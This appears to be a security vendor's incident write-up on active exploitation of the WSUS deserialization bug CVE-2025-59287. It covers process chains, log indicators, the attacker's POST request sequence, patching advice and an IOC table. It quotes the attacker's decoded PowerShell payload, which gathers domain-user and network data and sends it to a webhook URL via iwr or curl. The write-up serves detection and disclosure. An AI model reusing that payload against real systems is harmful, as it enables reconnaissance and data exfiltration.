Acknowledgments: Special thanks to Luke Wilkinson, Joshua Kiriakoff, and Jordan Sexton for their contributions to this investigation and writeup.
TL;DR: Huntress has observed threat actors exploiting a Microsoft Windows Server Update Services (WSUS) vulnerability across four customers; organizations should apply the update from Microsoft as soon as possible.
Summary
On October 23, Microsoft released an out-of-band update for a remote code execution bug in Windows Server Update Services (WSUS); WSUS is a centralized Microsoft update distribution service for IT administrators.
Starting around 2025-10-23 23:34 UTC, Huntress observed threat actors targeting WSUS instances publicly exposed on their default ports (8530/TCP and 8531/TCP) to exploit a deserialization vulnerability via the AuthorizationCookie (CVE-2025-59287).
Observed attacker behavior:
- Attackers leveraged exposed WSUS endpoints to send specially crafted requests (multiple POST calls to WSUS web services) that triggered a deserialization RCE against the update service.
-
Exploitation activity included spawning Command Prompt and PowerShell via the HTTP worker process and WSUS service binary: (process chains observed)
-

wsusservice.exe →
cmd.exe →
cmd.exe →
powershell.exe -

w3wp.exe →
cmd.exe →
cmd.exe →
powershell.exe -

A base64-encoded payload was decoded and executed in PowerShell; the payload enumerated servers for sensitive network and user information and extracted results to a remote webhook.
-
Proxy networks were used by the attackers to conduct and obfuscate exploitation.
What is Windows Server Update Services?
Windows Server Update Services (WSUS) enables IT administrators to centrally manage and deploy Microsoft product updates. It provides a controlled and fully managed method for distributing updates released through Microsoft Update.
In the wild, we observed that Windows Servers with the default WSUS ports 8530/TCP (HTTP) and 8531/TCP (HTTPS) were being targeted by a threat actor to run a deserialized attack against the AuthorizationCookie known as CVE-2025-59287 (https://nvd.nist.gov/vuln/detail/CVE-2025-59287)
The blog by Hawktrace ("CVE-2025-59287 — WSUS Unauthenticated Remote Code Execution" (https://hawktrace.com/blog/CVE-2025-59287-UNAUTH)) goes further into the proof of concept.
IOCs & Forensic artifacts
C:\Program Files\Update Services\Logfiles\SoftwareDistribution.log
at System.Data.DataSet.DeserializeDataSetSchema(SerializationInfo info, StreamingContext context,
at System.Runtime.Serialization.ObjectManager.DoFixups()
at System.Runtime.Serialization.ObjectManager.CompleteISerializableObject
System.Reflection.TargetInvocationException: Exception has been thrown by the target of an invocation.
ErrorWsusService.9HmtWebServices.CheckReportingWebServiceReporting WebService WebException:System.Net.WebException: Unable to connect to the remote server
C:\inetpub\logs\LogFiles\W3SVC*\u_ex*.log
POST /ReportingWebService/ReportingWebService.asmx (get_server_id)
POST /SimpleAuthWebService/SimpleAuth.asmx (get_auth_cookie)
POST /ClientWebService/Client.asmx (get_reporting_cookie)
POST /ReportingWebService/ReportingWebService.asmx (send_malicious_event)
POST /ApiRemoting30/WebService.asmx
POST /ReportingWebService/ReportingWebService.asmx - 8530 - <IPv4> Windows-Update-Agent - 200
During tactical response engagements to active exploitation, Huntress noted the use of proxy networks being leveraged to conduct exploitation.
Attacker tradecraft
Beginning at around 2025-10-23 23:34 UTC, alerts were triggered for suspicious activity. It was observed that cmd.exe and powershell.exe were spawned via the grandparent processes of w3wp.exe and wsusservice.exe, performing enumeration on Windows servers.
Figure 1: wsusservice.exe → cmd.exe → cmd.exe → powershell.exe
The script decoded and executed a base64 payload that enumerated exposed servers for sensitive network and user data. Subsequently, the information was taken to a remote webhook URL.
The PowerShell payload (with the base64 decoded) is as follows:
powershell -ec
try{$r= (&{echo https://[REDACTED]:8531; net user /domain; ipconfig /all} |out-string)+ $Error }catch{$_.ToString()} ;$w="http://webhook.site/[REDACTED]";try{iwr -UseBasicParsing -Uri $w -Body $r -Method Put}catch{curl.exe -k $w --data-binary $r}
Figure 2: w3wp.exe → cmd.exe → cmd.exe → powershell.exe
The view of extracted information on the webhook site:
Figure 3: The webhook site with exfiltrated command output

Example of curl.exe exfiltrating the output of ipconfig /all to the webhook site.
Figure 4: Example of curl.exe exfiltrating the output of ipconfig /all to the webhook site.
We expect exploitation of CVE-2025-59287 to be limited; WSUS is not often exposing ports 8530 and 8531. Across our partner base, we have observed ~25 hosts susceptible.
Enumeration commands observed:
-
whoami;net user /domain
-
net user /domain; ipconfig /all
Remediations
-
Patch WSUS
Microsoft has released an updated guide for addressing the CVE-2025-59287 vulnerability. Ensure you apply the appropriate security update for your Windows Server version. (https://msrc.microsoft.com/update-guide/vulnerability/CVE-2025-59287) -
Isolate Network Access to WSUS
Ensure that only the management hosts and Microsoft Update servers that are explicitly required have access to your WSUS infrastructure. For all other connections, it is strongly recommended that inbound traffic be blocked to TCP ports 8530 and 8531.
Sigma rules
Indicators of Compromise
|
Item |
Description |
|
C:\Program Files\Update Services\Logfiles\SoftwareDistribution.log |
WSUS log file to review indicators of compromise |
|
C:\inetpub\logs\LogFiles\W3SVC*\u_ex*.log |
HTTP service log files to review indicators of compromise |
|
w3wp.exe |
HTTP worker process binary |
|
wsusservice.exe |
WSUS service process binary |
|
whoami;net user /domain |
Observed enumeration command |
|
net user /domain; ipconfig /all |
Observed enumeration command |